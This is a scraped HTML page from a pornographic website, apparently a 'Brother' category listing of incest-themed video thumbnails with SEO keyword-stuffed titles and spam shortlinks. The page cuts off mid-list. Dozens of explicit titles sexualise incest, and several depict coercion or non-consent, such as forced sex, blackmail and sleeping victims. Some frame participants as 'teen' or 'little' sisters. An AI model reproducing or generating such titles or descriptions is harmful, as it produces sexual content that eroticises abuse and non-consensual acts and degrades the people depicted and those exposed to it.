

--- FILE ---
content_type: text/html
request_url: https://realsonfuckmom.com/en/category/7143525/Brother/popular/1/
body_size: 13962
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Real Son Fuck Mom - Experience intense real Brother son fuck mom scenes at an exclusive porn site! Join today! </title>
   <link rel="alternate" hreflang="en" href="/en/category/7143525/Brother/popular/1/" />
 
   <link rel="canonical" href="https://realsonfuckmom.com/en/category/7143525/Brother/popular/1/" />
   <meta name="Description" content="Experience hot mom XXX action with Real Brother son Fuck Mom. " />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
   <script type="text/javascript">var CID=7143525;</script>
   <script src="/js/TKX3OgngMOBE36dlYi.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//realsonfuckmom.com" target="_self">
                            <img src="/assets/logo.png" alt="Real Son Fuck Mom"></a>
                        </a></div>
                <div class="nav-wrap">
                    <div class="nav">
                    <a href="/en/category/7143525/Brother/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/category/7143525/Brother/latest/1/" target="_self">New videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
    
    
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Brother #1 <span>1491</span></h1>
    
                <div class="thumbs">
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637956927895/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1055ab1197" src="/thumbs/895/3824942637956927895_0.jpg"/>
                                <span class="thumb-info">8:14</span>
                            </div>
                            <span class="thumb-desc">You owe me, sis</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639669010283/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bbb75f6b" src="/thumbs/283/3824942639669010283_0.jpg"/>
                                <span class="thumb-info">24:41</span>
                            </div>
                            <span class="thumb-desc">Innocent Sister Fucked By Brothers Friend - www.xxxmedia.net</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640680996217/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f8090d79" src="/thumbs/217/3824942640680996217_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                            <span class="thumb-desc">SISTER wants it as much as BROTHER does- Danni Rivers</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5950114516253812709/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="52930da0a23427e5" src="/thumbs/709/5950114516253812709_0.jpg"/>
                                <span class="thumb-info">12:25</span>
                            </div>
                            <span class="thumb-desc">incezt - real sister and brother selfmade incezt - the bruner family sex - family sex time</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638904084481/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108e1f8801" src="/thumbs/481/3824942638904084481_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                            <span class="thumb-desc">Cece capella is taught a lesson for stealing by BROTHER</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636941349571/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10192292c3" src="/thumbs/571/3824942636941349571_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                            <span class="thumb-desc">SISTER fills herself with a DILDO &amp; BROTHERs COCK- Angel Ryder</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639261587205/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a36e9705" src="/thumbs/205/3824942639261587205_0.jpg"/>
                                <span class="thumb-info">18:43</span>
                            </div>
                            <span class="thumb-desc">Horny Sister Wants Your Cock and Creampie</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/18350417403838773264/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fea9c76773f4b810" src="/thumbs/264/18350417403838773264_0.jpg"/>
                                <span class="thumb-info">1:52</span>
                            </div>
                            <span class="thumb-desc">incezt - home alone with older brother incezt - incest porn sister begs - incest theamed porn games</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4340870154184877134/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg"/>
                                <span class="thumb-info">23:38</span>
                            </div>
                            <span class="thumb-desc">incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8604928744208255663/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="776ad91a1c14caaf" src="/thumbs/663/8604928744208255663_0.jpg"/>
                                <span class="thumb-info">11:07</span>
                            </div>
                            <span class="thumb-desc">insext sister helps her brother at the nudist resort 01182 - incest porn in english - family incest porn stories</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639264391424/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a3996100" src="/thumbs/424/3824942639264391424_0.jpg"/>
                                <span class="thumb-info">8:21</span>
                            </div>
                            <span class="thumb-desc">Sister&#039;s CUNT Control! WTF</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/15451744923907127387/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d66fa024356df85b" src="/thumbs/387/15451744923907127387_0.jpg"/>
                                <span class="thumb-info">3:03</span>
                            </div>
                            <span class="thumb-desc">incezt - real brother and sister hidded face incezt - video of family sex - ghetto family porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640037866789/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d1b3ad25" src="/thumbs/789/3824942640037866789_0.jpg"/>
                                <span class="thumb-info">5:55</span>
                            </div>
                            <span class="thumb-desc">Sister caught smoking pot</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639280346184/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a48cd448" src="/thumbs/184/3824942639280346184_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                            <span class="thumb-desc">Taking His Sisters Pussy By Any Means Necessary</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637994004932/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1057e0d1c4" src="/thumbs/932/3824942637994004932_0.jpg"/>
                                <span class="thumb-info">16:20</span>
                            </div>
                            <span class="thumb-desc">Son caught mom and sister in lesbian act and fucked them</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636828434418/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1012679ff2" src="/thumbs/418/3824942636828434418_0.jpg"/>
                                <span class="thumb-info">6:19</span>
                            </div>
                            <span class="thumb-desc">Son blackmails stepmom and sister into taboo threesome sex</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1751316670768145767/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="184ded3bb25ae567" src="/thumbs/767/1751316670768145767_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">sensuous family sex between a brother and sister featuring amateur homemade sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13567680816216483753/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc4a15d1547727a9" src="/thumbs/753/13567680816216483753_0.jpg"/>
                                <span class="thumb-info">19:18</span>
                            </div>
                            <span class="thumb-desc">insext her brother and his friend 01972 - porn japanese family is forced uncensored - guess your family porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639096550973/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg"/>
                                <span class="thumb-info">1:07</span>
                            </div>
                            <span class="thumb-desc">Real homemade teens brother sister</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639570070637/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b5d1ac6d" src="/thumbs/637/3824942639570070637_0.jpg"/>
                                <span class="thumb-info">4:21</span>
                            </div>
                            <span class="thumb-desc">She know how to tackles her brother when they are horny / Follow this Link for more Fucking videos http://zipansion.com/2pYYH</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638072942297/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105c954ed9" src="/thumbs/297/3824942638072942297_0.jpg"/>
                                <span class="thumb-info">4:33</span>
                            </div>
                            <span class="thumb-desc">sister holds on while riding brothers cock-camstaboo.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12244243436265568759/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a9ec4a88520479f7" src="/thumbs/759/12244243436265568759_0.jpg"/>
                                <span class="thumb-info">29:31</span>
                            </div>
                            <span class="thumb-desc">Landlord Brother Forces Teen Sister to Pay "Rent" - Vanessa Cage - Family</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637214020129/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1029633221" src="/thumbs/129/3824942637214020129_0.jpg"/>
                                <span class="thumb-info">10:08</span>
                            </div>
                            <span class="thumb-desc">Found Out My Mom&#039;s and Escort Part 1, 2</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/85197129942404996/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12eae569a198f84" src="/thumbs/996/85197129942404996_0.jpg"/>
                                <span class="thumb-info">4:53</span>
                            </div>
                            <span class="thumb-desc">incezt - real arab brother and sister homemade - family futanri porn comics - free family guy sex videos</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7697992902983591611/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ad4c3c271d0a6bb" src="/thumbs/611/7697992902983591611_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                            <span class="thumb-desc">incezt - real brother and sister webcam incezt  1  - porn videos family - nubile father n daughter incest porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13048634823202481069/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b516103cb0c6a3ad" src="/thumbs/69/13048634823202481069_0.jpg"/>
                                <span class="thumb-info">5:28</span>
                            </div>
                            <span class="thumb-desc">Ebony Step Daughter Cheating with Brother - FamilyStroke.net</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/10314074874911555498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8f22f473d1e27faa" src="/thumbs/498/10314074874911555498_0.jpg"/>
                                <span class="thumb-info">18:23</span>
                            </div>
                            <span class="thumb-desc">insext brother and sister home alone 01261 - real twin incest porn - porn mom and son family therapy</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/9016811760355725016/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7d222685de914ed8" src="/thumbs/16/9016811760355725016_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">incredible incest sex - brother and sister fucking in the 69 position.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7819281492661442819/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c83ab16d8df1903" src="/thumbs/819/7819281492661442819_0.jpg"/>
                                <span class="thumb-info">2:43</span>
                            </div>
                            <span class="thumb-desc">my brother fucks me deep : goo.gl/pZdK41</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639376707111/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aa4b2e27" src="/thumbs/111/3824942639376707111_0.jpg"/>
                                <span class="thumb-info">6:05</span>
                            </div>
                            <span class="thumb-desc">Family dirty and hot reunion!</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639404265751/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10abefb117" src="/thumbs/751/3824942639404265751_0.jpg"/>
                                <span class="thumb-info">12:28</span>
                            </div>
                            <span class="thumb-desc">Little Sister Forced To Suck And Fuck Big Brother Before Sunday Church Service</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640155659666/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d8b90d92" src="/thumbs/666/3824942640155659666_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                            <span class="thumb-desc">Once Upon a Time In Daddys Room With Brother</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7538626382100816062/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="689e94c0cf81e0be" src="/thumbs/62/7538626382100816062_0.jpg"/>
                                <span class="thumb-info">6:06</span>
                            </div>
                            <span class="thumb-desc">incezt - real sister-in-law  brother s wife - blackmail porn family strokes - this is how our family gets closer full video porn family strokes</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640139003792/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d7bae790" src="/thumbs/792/3824942640139003792_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                            <span class="thumb-desc">Siblings Forget that they&#039;re Siblings while SEX</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/943526309429294735/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d18142dedc4b68f" src="/thumbs/735/943526309429294735_0.jpg"/>
                                <span class="thumb-info">8:06</span>
                            </div>
                            <span class="thumb-desc">sister sneaks fucks brother in front of dad vienna black</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639088363644/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10991b687c" src="/thumbs/644/3824942639088363644_0.jpg"/>
                                <span class="thumb-info">16:30</span>
                            </div>
                            <span class="thumb-desc">REAL Brother and Sister Webcam inceztnetmp4 - MOTHERLESSCOM</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637708948911/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1046e335af" src="/thumbs/911/3824942637708948911_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                            <span class="thumb-desc">BROTHER SISTER fool around with MOM in the house- Stevie Grey</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640378138310/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e5fbcec6" src="/thumbs/310/3824942640378138310_0.jpg"/>
                                <span class="thumb-info">13:05</span>
                            </div>
                            <span class="thumb-desc">sextape sister and brother</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639415817055/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ac9ff35f" src="/thumbs/55/3824942639415817055_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                            <span class="thumb-desc">Teen Virgin Brother Guided By Hot Sister Before Prom- Melody Marks</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852734416818234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c96f103a" src="/thumbs/234/2705852734416818234_0.jpg"/>
                                <span class="thumb-info">0:19</span>
                            </div>
                            <span class="thumb-desc">I convinced my girl brother to do a boner prank on their mom</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1465909066919744849/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1457f48796c69551" src="/thumbs/849/1465909066919744849_0.jpg"/>
                                <span class="thumb-info">0:45</span>
                            </div>
                            <span class="thumb-desc">incezt - real brother and sister bj homemade - porn incest pic - old young incest porn</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/16149527538675412724/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e01ea5bb8922eef4" src="/thumbs/724/16149527538675412724_0.jpg"/>
                                <span class="thumb-info">6:26</span>
                            </div>
                            <span class="thumb-desc">incezt - real brother and sister  3 - home cheat family sex - family cartoon porn comics 8muses</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/18001294266188402502/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f9d171c2996f8f46" src="/thumbs/502/18001294266188402502_0.jpg"/>
                                <span class="thumb-info">4:30</span>
                            </div>
                            <span class="thumb-desc">sister with brother submission</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639766660026/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c18963ba" src="/thumbs/26/3824942639766660026_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                            <span class="thumb-desc">MOM encourages SISTER and BROTHER to fuck-Emma Starletto</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/13752872437077730297/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bedc049d9d4763f9" src="/thumbs/297/13752872437077730297_0.jpg"/>
                                <span class="thumb-info">8:18</span>
                            </div>
                            <span class="thumb-desc">Punish & Fucked SISTER- Xeena Mae</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638076621736/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105ccd73a8" src="/thumbs/736/3824942638076621736_0.jpg"/>
                                <span class="thumb-info">6:12</span>
                            </div>
                            <span class="thumb-desc">broher and sister fucking</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637044010092/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101f410c6c" src="/thumbs/92/3824942637044010092_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                            <span class="thumb-desc">What Are We Waiting For, Brother?- Charlotte Sins</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638745561294/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1084aca8ce" src="/thumbs/294/3824942638745561294_0.jpg"/>
                                <span class="thumb-info">8:36</span>
                            </div>
                            <span class="thumb-desc">Sister loses a bet</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638156326111/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10618da4df" src="/thumbs/111/3824942638156326111_0.jpg"/>
                                <span class="thumb-info">5:20</span>
                            </div>
                            <span class="thumb-desc">Japanese Brother And Father Fuck Sister Together</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8440757374719944227/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7523981c7b70e623" src="/thumbs/227/8440757374719944227_0.jpg"/>
                                <span class="thumb-info">11:40</span>
                            </div>
                            <span class="thumb-desc">Slipping Step Brother A Boner Pill Gets Her Creamed! - My Family Pies S7:E5</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639367893346/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a9c4b162" src="/thumbs/346/3824942639367893346_0.jpg"/>
                                <span class="thumb-info">9:39</span>
                            </div>
                            <span class="thumb-desc">Brother and sister first time - WWW.FAPLIX.COM</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640284741375/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e06aaeff" src="/thumbs/375/3824942640284741375_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                            <span class="thumb-desc">Sleeping Mother Son - KinkFreeTube.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636691552209/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100a3ef7d1" src="/thumbs/209/3824942636691552209_0.jpg"/>
                                <span class="thumb-info">12:26</span>
                            </div>
                            <span class="thumb-desc">Brother forces sleeping sister for sex - XVIDEOS.COM.FLV</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637756361503/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1049b6ab1f" src="/thumbs/503/3824942637756361503_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                            <span class="thumb-desc">MOM asked me to SEDUCE BROTHER and I did- Kenzie Green</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17264329040280617492/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ef9737cab3630214" src="/thumbs/492/17264329040280617492_0.jpg"/>
                                <span class="thumb-info">16:30</span>
                            </div>
                            <span class="thumb-desc">incezt - real brother and sister webcam - japanese family gameshow sex eng sub - the porn family</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639590431355/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b7085a7b" src="/thumbs/355/3824942639590431355_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                            <span class="thumb-desc">Brother Slides In His Cock Bymistake- Liv Wild</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639029252336/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10959570f0" src="/thumbs/336/3824942639029252336_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                            <span class="thumb-desc">real brother and sister fuck an make a baby</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/12504906912063675173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ad8a5a952ae1db25" src="/thumbs/173/12504906912063675173_0.jpg"/>
                                <span class="thumb-info">8:07</span>
                            </div>
                            <span class="thumb-desc">Brother Slams SISTER's Pussy- Allie Addison</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637905495615/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10529a463f" src="/thumbs/615/3824942637905495615_0.jpg"/>
                                <span class="thumb-info">6:34</span>
                            </div>
                            <span class="thumb-desc">shhh...her brother is right beside her on camboozle.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8542958311640442942/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="768eaf52684ca83e" src="/thumbs/942/8542958311640442942_0.jpg"/>
                                <span class="thumb-info">4:13</span>
                            </div>
                            <span class="thumb-desc">incezt - real brother and sister hiddend cam new video - norma bates porn sex incest - porn  incest movies</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640298150723/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e1374b43" src="/thumbs/723/3824942640298150723_0.jpg"/>
                                <span class="thumb-info">11:35</span>
                            </div>
                            <span class="thumb-desc">brother in law and sister in law alone at home... ruseneca - 12</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640175365509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                            <span class="thumb-desc">sister brother fun on cam</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5646027649369888752/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4e5ab83bb0b9d7f0" src="/thumbs/752/5646027649369888752_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">Real Brother Sister Fuck !! - REAL Family Sex ON: realincestvids.com</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/17425870144453877363/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f1d52091f6421e73" src="/thumbs/363/17425870144453877363_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                            <span class="thumb-desc">blonde teen step sister stays home from school to fuck step brother pov</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638389443246/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106f72baae" src="/thumbs/246/3824942638389443246_0.jpg"/>
                                <span class="thumb-info">15:39</span>
                            </div>
                            <span class="thumb-desc">Real Sister and Brother Having sex at home. real story.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636843419779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10134c4883" src="/thumbs/779/3824942636843419779_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                            <span class="thumb-desc">Hot Stepsis Fucks - BRO SIS</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5820587716482827032/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="50c6e1b078f60318" src="/thumbs/32/5820587716482827032_0.jpg"/>
                                <span class="thumb-info">27:15</span>
                            </div>
